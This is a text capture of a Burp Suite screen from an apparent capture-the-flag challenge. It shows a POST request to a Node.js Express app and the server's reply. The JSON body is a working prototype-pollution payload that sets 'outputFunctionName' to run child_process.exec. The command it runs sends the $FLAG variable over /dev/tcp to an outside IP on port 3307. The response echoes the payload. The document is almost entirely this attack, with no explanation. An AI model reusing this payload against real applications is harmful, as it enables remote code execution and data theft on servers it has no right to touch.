 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://ad835c37-0ca6-4c21-9f
Request
Pretty Raw Hex \n
1 POST /add HTTP/1.1
2 Host: ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81
3 Content-Length: 190
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81
9 Referer:
http://ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
s%3ARPDFf5xUVCO0HxiAXjLotNEg0zRJIJMk.L7NU7Mv0e4Wn4jVsfe9yNX6ko4
KVOKvCbyqaQ1NqeqY
13 Connection: close
14
15 {
"type":"test",
"content":{
"constructor":{
"prototype":
16 {
"outputFunctionName":
"a=1;process.mainModule.require('child_process').exec('
bash -c \"echo $FLAG>/dev/tcp/8.129.42.140/3307\"')//"
}
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 13 Apr 2022 13:57:40 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 178
6 Connection: close
7 Etag: W/"b2-d4Fs4VOEoy7UrUn+H21S1MwCApo"
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Powered-By: Express
13
14 {
"test":[
{
"constructor":{
"prototype":{
"outputFunctionName":
"a=1;process.mainModule.require('child_process').exec(
'bash -c \"echo $FLAG\u003e/dev/tcp/8.129.42.140/3307\
"')//"
}
}
}
]
}